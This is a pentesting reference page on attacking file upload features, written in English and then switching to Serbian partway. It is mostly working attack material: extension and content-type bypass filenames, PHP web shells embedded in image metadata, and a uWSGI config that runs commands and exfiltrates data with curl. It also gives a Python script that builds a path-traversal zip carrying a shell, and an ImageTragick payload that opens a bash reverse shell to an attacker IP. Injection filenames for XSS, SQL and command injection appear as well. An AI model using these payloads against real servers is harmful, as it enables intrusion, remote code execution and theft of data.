| .. | ||
| pdf-upload-xxe-and-cors-bypass.md | ||
| README.md | ||
File Upload
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

If you are interested in hacking career and hack the unhackable - we are hiring! (fluent polish written and spoken required).
{% embed url="https://www.stmcyber.com/careers" %}
File Upload General Methodology
Other useful extensions:
- PHP: .php, .php2, .php3, .php4, .php5, .php6, .php7, .phps, .phps, .pht, .phtm, .phtml, .pgif, .shtml, .htaccess, .phar, .inc, .hphp, .ctp, .module
- Working in PHPv8: .php, .php4, .php5, .phtml, .module, .inc, .hphp, .ctp
- ASP: .asp, .aspx, .config, .ashx, .asmx, .aspq, .axd, .cshtm, .cshtml, .rem, .soap, .vbhtm, .vbhtml, .asa, .cer, .shtml
- Jsp: .jsp, .jspx, .jsw, .jsv, .jspf, .wss, .do, .action
- Coldfusion: .cfm, .cfml, .cfc, .dbm
- Flash: .swf
- Perl: .pl, .cgi
- Erlang Yaws Web Server: .yaws
Bypass file extensions checks
- If they apply, the check the previous extensions. Also test them using some uppercase letters: pHp, .pHP5, .PhAr ...
- Check adding a valid extension before the execution extension (use previous extensions also):
- file.png.php
- file.png.Php5
- Try adding special characters at the end. You could use Burp to bruteforce all the ascii and Unicode characters. (Note that you can also try to use the previously motioned extensions)
- file.php%20
- file.php%0a
- file.php%00
- file.php%0d%0a
- file.php/
- file.php.\
- file.
- file.php....
- file.pHp5....
- Try to bypass the protections tricking the extension parser of the server-side with techniques like doubling the extension or adding junk data (null bytes) between extensions. You can also use the previous extensions to prepare a better payload.
- file.png.php
- file.png.pHp5
- file.php#.png
- file.php%00.png
- file.php\x00.png
- file.php%0a.png
- file.php%0d%0a.png
- file.phpJunk123png
- Add another layer of extensions to the previous check:
- file.png.jpg.php
- file.php%00.png%00.jpg
- Try to put the exec extension before the valid extension and pray so the server is misconfigured. (useful to exploit Apache misconfigurations where anything with extension** .php, but not necessarily ending in .php** will execute code):
- ex: file.php.png
- Using NTFS alternate data stream (ADS) in Windows. In this case, a colon character “:” will be inserted after a forbidden extension and before a permitted one. As a result, an empty file with the forbidden extension will be created on the server (e.g. “file.asax:.jpg”). This file might be edited later using other techniques such as using its short filename. The “::$data” pattern can also be used to create non-empty files. Therefore, adding a dot character after this pattern might also be useful to bypass further restrictions (.e.g. “file.asp::$data.”)
- Try to break the filename limits. The valid extension gets cut off. And the malicious PHP gets left. AAA<--SNIP-->AAA.php
# Linux maximum 255 bytes
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 255
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4 # minus 4 here and adding .png
# Upload the file and check response how many characters it alllows. Let's say 236
python -c 'print "A" * 232'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
# Make the payload
AAA<--SNIP 232 A-->AAA.php.png
Bypass Content-Type, Magic Number, Compression & Resizing
- Bypass Content-Type checks by setting the value of the Content-Type header to: image/png , text/plain , application/octet-stream
- Content-Type wordlist: https://github.com/danielmiessler/SecLists/blob/master/Miscellaneous/Web/content-type.txt
- Bypass magic number check by adding at the beginning of the file the bytes of a real image (confuse the file command). Or introduce the shell inside the metadata:
exiftool -Comment="<?php echo 'Command:'; if($_POST){system($_POST['cmd']);} __halt_compiler();" img.jpg
\or you could also introduce the payload directly in an image:
echo '<?php system($_REQUEST['cmd']); ?>' >> img.png - If compressions is being added to your image, for example using some standard PHP libraries like PHP-GD, the previous techniques won't be useful it. However, you could use the PLTE chunk technique defined here to insert some text that will survive compression.
- Github with the code
- The web page cold also be resizing the image, using for example the PHP-GD functions
imagecopyresizedorimagecopyresampled. However, you could use the IDAT chunk technique defined here to insert some text that will survive compression. - Github with the code
- Another technique to make a payload that survives an image resizing, using the PHP-GD function
thumbnailImage. However, you could use the tEXt chunk technique defined here to insert some text that will survive compression. - Github with the code
Other Tricks to check
- Find a vulnerability to rename the file already uploaded (to change the extension).
- Find a Local File Inclusion vulnerability to execute the backdoor.
- Possible Information disclosure:
- Upload several times (and at the same time) the same file with the same name
- Upload a file with the name of a file or folder that already exists
- Uploading a file with “.”, “..”, or “…” as its name. For instance, in Apache in Windows, if the application saves the uploaded files in “/www/uploads/” directory, the “.” filename will create a file called “uploads” in the “/www/” directory.
- Upload a file that may not be deleted easily such as “…:.jpg” in NTFS. (Windows)
- Upload a file in Windows with invalid characters such as
|<>*?”in its name. (Windows) - Upload a file in Windows using reserved (forbidden) names such as CON, PRN, AUX, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, and LPT9.
- Try also to upload an executable (.exe) or an .html (less suspicious) that will execute code when accidentally opened by victim.
Special extension tricks
If you are trying to upload files to a PHP server, take a look at the .htaccess trick to execute code.
If you are trying to upload files to an ASP server, take a look at the .config trick to execute code.
The .phar files are like the .jar for java, but for php, and can be used like a php file (executing it with php, or including it inside a script...)
The .inc extension is sometimes used for php files that are only used to import files, so, at some point, someone could have allow this extension to be executed.

Jetty RCE
If you can upload a XML file into a Jetty server you can obtain RCE because new *.xml and *.war are automatically processed. So, as mentioned in the following image, upload the XML file to $JETTY_BASE/webapps/ and expect the shell!
uWSGI RCE
For a detailed exploration of this vulnerability check the original research: uWSGI RCE Exploitation.
Remote Command Execution (RCE) vulnerabilities can be exploited in uWSGI servers if one has the capability to modify the .ini configuration file. uWSGI configuration files leverage a specific syntax to incorporate "magic" variables, placeholders, and operators. Notably, the '@' operator, utilized as @(filename), is designed to include the contents of a file. Among the various supported schemes in uWSGI, the "exec" scheme is particularly potent, allowing the reading of data from a process's standard output. This feature can be manipulated for nefarious purposes such as Remote Command Execution or Arbitrary File Write/Read when a .ini configuration file is processed.
Consider the following example of a harmful uwsgi.ini file, showcasing various schemes:
[uwsgi]
; read from a symbol
foo = @(sym://uwsgi_funny_function)
; read from binary appended data
bar = @(data://[REDACTED])
; read from http
test = @(http://[REDACTED])
; read from a file descriptor
content = @(fd://[REDACTED])
; read from a process stdout
body = @(exec://whoami)
; curl to exfil via collaborator
extra = @(exec://curl http://collaborator-unique-host.oastify.com)
; call a function returning a char *
characters = @(call://uwsgi_func)
Izvršenje payload-a se dešava tokom parsiranja konfiguracione datoteke. Da bi konfiguracija bila aktivirana i parsirana, uWSGI proces mora biti ponovo pokrenut (potencijalno nakon pada ili zbog napada uskraćivanja usluge) ili datoteka mora biti postavljena na automatsko ponovno učitavanje. Funkcija automatskog ponovnog učitavanja, ako je omogućena, ponovo učitava datoteku u određenim intervalima prilikom otkrivanja promena.
Ključno je razumeti labavu prirodu parsiranja konfiguracione datoteke uWSGI-a. Konkretno, pomenuti payload može biti umetnut u binarnu datoteku (kao što je slika ili PDF), dodatno proširujući opseg potencijalne eksploatacije.
wget File Upload/SSRF Trick
U nekim slučajevima možete primetiti da server koristi wget za preuzimanje datoteka i možete navesti URL. U ovim slučajevima, kod može proveravati da li je ekstenzija preuzetih datoteka unutar bele liste kako bi se osiguralo da se preuzimaju samo dozvoljene datoteke. Međutim, ova provera se može zaobići.
Maksimalna dužina imena datoteke u linux-u je 255, međutim, wget skraćuje imena datoteka na 236 karaktera. Možete preuzeti datoteku pod nazivom "A"*232+".php"+".gif", ovo ime datoteke će zaobići proveru (jer je u ovom primeru ".gif" važeća ekstenzija) ali će wget preimenovati datoteku u "A"*232+".php".
#Create file and HTTP server
echo "SOMETHING" > $(python -c 'print("A"*(236-4)+".php"+".gif")')
python3 -m http.server 9080
#Download the file
wget 127.0.0.1:9080/$(python -c 'print("A"*(236-4)+".php"+".gif")')
The name is too long, 240 chars total.
Trying to shorten...
New name is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.
--2020-06-13 03:14:06-- http://127.0.0.1:9080/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.gif
Connecting to 127.0.0.1:9080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10 [image/gif]
Saving to: ‘AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php’
AAAAAAAAAAAAAAAAAAAAAAAAAAAAA 100%[===============================================>] 10 --.-KB/s in 0s
2020-06-13 03:14:06 (1.96 MB/s) - ‘AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php’ saved [10/10]
Napomena da druga opcija koju možda razmišljate da zaobiđete ovu proveru je da napravite HTTP server preusmeri na drugu datoteku, tako da će inicijalni URL zaobići proveru, a zatim će wget preuzeti preusmerenu datoteku sa novim imenom. Ovo neće raditi osim ako se wget koristi sa parametrom --trust-server-names jer wget će preuzeti preusmerenu stranicu sa imenom datoteke naznačenim u originalnom URL-u.
Alati
- Upload Bypass je moćan alat dizajniran da pomogne Pentesterima i Lovcima na greške u testiranju mehanizama za učitavanje datoteka. Koristi razne tehnike nagrađivanja grešaka kako bi pojednostavio proces identifikacije i eksploatacije ranjivosti, osiguravajući temeljne procene web aplikacija.
Od učitavanja datoteka do drugih ranjivosti
- Postavite ime datoteke na
../../../tmp/lol.pngi pokušajte da postignete putanju prelazaka - Postavite ime datoteke na
sleep(10)-- -.jpgi možda ćete moći da postignete SQL injekciju - Postavite ime datoteke na
<svg onload=alert(document.domain)>da biste postigli XSS - Postavite ime datoteke na
; sleep 10;da biste testirali neku injekciju komandi (više trikova za injekciju komandi ovde) - XSS u uploadu slike (svg) datoteke
- JS datoteka upload + XSS = Eksploatacija servisnih radnika
- XXE u uploadu svg
- Otvoreno preusmeravanje putem učitavanja svg datoteke
- Pokušajte različite svg payload-e sa https://github.com/allanlw/svg-cheatsheet****
- Poznata ImageTrick ranjivost
- Ako možete naznačiti web serveru da uhvati sliku sa URL-a mogli biste pokušati da zloupotrebite SSRF. Ako će ova slika biti sačuvana na nekom javnom sajtu, mogli biste takođe naznačiti URL sa https://iplogger.org/invisible/ i ukrasti informacije od svakog posetioca.
- XXE i CORS zaobilaženje sa PDF-Adobe uploadom
- Posebno oblikovani PDF-ovi za XSS: sledeća stranica prikazuje kako da ubacite PDF podatke da biste dobili izvršenje JS-a. Ako možete da učitate PDF-ove, mogli biste pripremiti neki PDF koji će izvršiti proizvoljni JS prema datim uputstvima.
- Učitajte [eicar](https://secure.eicar.org/eicar.com.txt) sadržaj da biste proverili da li server ima neki antivirus
- Proverite da li postoji bilo kakvo ograničenje veličine prilikom učitavanja datoteka
Evo liste top 10 stvari koje možete postići učitavanjem (iz ovde):
- ASP / ASPX / PHP5 / PHP / PHP3: Webshell / RCE
- SVG: Skladišteni XSS / SSRF / XXE
- GIF: Skladišteni XSS / SSRF
- CSV: CSV injekcija
- XML: XXE
- AVI: LFI / SSRF
- HTML / JS : HTML injekcija / XSS / Otvoreno preusmeravanje
- PNG / JPEG: Napad poplave piksela (DoS)
- ZIP: RCE putem LFI / DoS
- PDF / PPTX: SSRF / BLIND XXE
Burp Ekstenzija
{% embed url="https://github.com/portswigger/upload-scanner" %}
Magični Header Bajtovi
- PNG:
"\x89PNG\r\n\x1a\n\0\0\0\rIHDR\0\0\x03H\0\xs0\x03[" - JPG:
"\xff\xd8\xff"
Pogledajte https://en.wikipedia.org/wiki/List_of_file_signatures za druge tipove datoteka.
Zip/Tar datoteka automatski dekompresovana upload
Ako možete da učitate ZIP koji će biti dekompresovan unutar servera, možete uraditi 2 stvari:
Symlink
Učitajte link koji sadrži mekane linkove ka drugim datotekama, zatim, pristupajući dekompresovanim datotekama, imaćete pristup povezanim datotekama:
ln -s ../../../index.php symindex.txt
zip --symlinks test.zip symindex.txt
tar -cvf test.tar symindex.txt
Decompress in different folders
Neočekivano kreiranje fajlova u direktorijumima tokom dekompresije je značajan problem. I pored prvobitnih pretpostavki da bi ova postavka mogla da zaštiti od izvršavanja komandi na nivou operativnog sistema putem malicioznih upload-ovanih fajlova, hijerarhijska podrška za kompresiju i mogućnosti prolaska kroz direktorijume ZIP arhivskog formata mogu se iskoristiti. To omogućava napadačima da zaobiđu ograničenja i pobegnu iz sigurnih upload direktorijuma manipulišući funkcionalnošću dekompresije ciljne aplikacije.
Automatizovani exploit za kreiranje takvih fajlova je dostupan na evilarc on GitHub. Alat se može koristiti kao što je prikazano:
# Listing available options
python2 evilarc.py -h
# Creating a malicious archive
python2 evilarc.py -o unix -d 5 -p /var/www/html/ rev.php
Dodatno, symlink trik sa evilarc je opcija. Ako je cilj ciljati datoteku kao što je /flag.txt, treba kreirati symlink ka toj datoteci u vašem sistemu. Ovo osigurava da evilarc ne naiđe na greške tokom svog rada.
Ispod je primer Python koda koji se koristi za kreiranje malicioznog zip fajla:
#!/usr/bin/python
import zipfile
from io import BytesIO
def create_zip():
f = BytesIO()
z = zipfile.ZipFile(f, 'w', zipfile.ZIP_DEFLATED)
z.writestr('../../../../../var/www/html/webserver/shell.php', '<?php echo system($_REQUEST["cmd"]); ?>')
z.writestr('otherfile.xml', 'Content of the file')
z.close()
zip = open('poc.zip','wb')
zip.write(f.getvalue())
zip.close()
create_zip()
Zloupotreba kompresije za file spraying
Za više detalja proverite originalni post na: https://blog.silentsignal.eu/2014/01/31/file-upload-unzip/
- Kreiranje PHP Shell-a: PHP kod je napisan da izvršava komande prosleđene kroz
$_REQUESTpromenljivu.
<?php
if(isset($_REQUEST['cmd'])){
$cmd = ($_REQUEST['cmd']);
system($cmd);
}?>
- File Spraying i kreiranje komprimovanih fajlova: Više fajlova se kreira i zip arhiva se sastavlja koja sadrži ove fajlove.
root@s2crew:/tmp# for i in `seq 1 10`;do FILE=$FILE"xxA"; cp simple-backdoor.php $FILE"cmd.php";done
root@s2crew:/tmp# zip cmd.zip xx*.php
- Izmena pomoću Hex Editora ili vi: Imena fajlova unutar zip-a se menjaju koristeći vi ili hex editor, menjajući "xxA" u "../" da bi se pretraživali direktorijumi.
:set modifiable
:%s/xxA/..\//g
:x!
ImageTragic
Otpremite ovaj sadržaj sa ekstenzijom slike da biste iskoristili ranjivost (ImageMagick , 7.0.1-1) (iz eksploita)
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.1/test.jpg"|bash -i >& /dev/tcp/attacker-ip/attacker-port 0>&1|touch "hello)'
pop graphic-context
Ugrađivanje PHP Shell-a u PNG
Ugrađivanje PHP shell-a u IDAT deo PNG datoteke može efikasno zaobići određene operacije obrade slika. Funkcije imagecopyresized i imagecopyresampled iz PHP-GD su posebno relevantne u ovom kontekstu, jer se obično koriste za promenu veličine i uzorkovanje slika, redom. Sposobnost ugrađenog PHP shell-a da ostane nepromenjen ovim operacijama je značajna prednost za određene slučajeve upotrebe.
Detaljna istraživanja ove tehnike, uključujući njenu metodologiju i potencijalne primene, pružena su u sledećem članku: "Encoding Web Shells in PNG IDAT chunks". Ovaj resurs nudi sveobuhvatno razumevanje procesa i njegovih implikacija.
Više informacija na: https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
Poliglot datoteke
Poliglot datoteke služe kao jedinstveni alat u sajber bezbednosti, delujući kao kameleoni koji mogu validno postojati u više formata datoteka istovremeno. Zanimljiv primer je GIFAR, hibrid koji funkcioniše i kao GIF i kao RAR arhiva. Takve datoteke nisu ograničene na ovu kombinaciju; kombinacije poput GIF i JS ili PPT i JS su takođe izvodljive.
Osnovna korisnost poliglot datoteka leži u njihovoj sposobnosti da zaobiđu bezbednosne mere koje filtriraju datoteke na osnovu tipa. Uobičajena praksa u raznim aplikacijama podrazumeva dozvoljavanje samo određenih tipova datoteka za upload—poput JPEG, GIF ili DOC—kako bi se smanjio rizik od potencijalno štetnih formata (npr. JS, PHP ili Phar datoteka). Međutim, poliglot, prilagođavajući se strukturnim kriterijumima više tipova datoteka, može neprimetno zaobići ova ograničenja.
I pored svoje prilagodljivosti, poligloti se suočavaju sa ograničenjima. Na primer, dok poliglot može istovremeno predstavljati PHAR datoteku (PHp ARchive) i JPEG, uspeh njegovog upload-a može zavisiti od politika ekstenzija datoteka platforme. Ako je sistem strog u vezi sa dozvoljenim ekstenzijama, sama strukturna dualnost poliglota možda neće biti dovoljna da garantuje njegov upload.
Više informacija na: https://medium.com/swlh/polyglot-files-a-hackers-best-friend-850bf812dd8a
Reference
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20insecure%20files
- https://github.com/modzero/mod0BurpUploadScanner
- https://github.com/almandin/fuxploider
- https://blog.doyensec.com/2023/02/28/new-vector-for-dirty-arbitrary-file-write-2-rce.html
- https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
- https://medium.com/swlh/polyglot-files-a-hackers-best-friend-850bf812dd8a

Ako ste zainteresovani za hakersku karijeru i da hakujete ono što se ne može hakovati - zapošljavamo! (potrebno je tečno pisano i govorno poljski).
{% embed url="https://www.stmcyber.com/careers" %}
{% hint style="success" %}
Učite i vežbajte AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Podrška HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitter-u 🐦 @hacktricks_live.
- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.